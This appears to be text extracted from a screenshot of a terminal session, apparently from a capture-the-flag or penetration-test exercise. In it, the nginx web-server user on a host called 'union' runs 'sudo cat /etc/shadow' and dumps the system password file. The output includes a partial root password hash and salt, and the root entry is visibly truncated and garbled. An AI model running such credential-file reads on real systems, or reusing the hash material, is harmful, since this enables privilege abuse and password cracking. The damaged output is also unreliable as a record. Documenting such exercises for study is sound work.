 nginx@union:/var/www/html$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:$6$3isrqVlfVoUnvlQl$b0auy
99:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::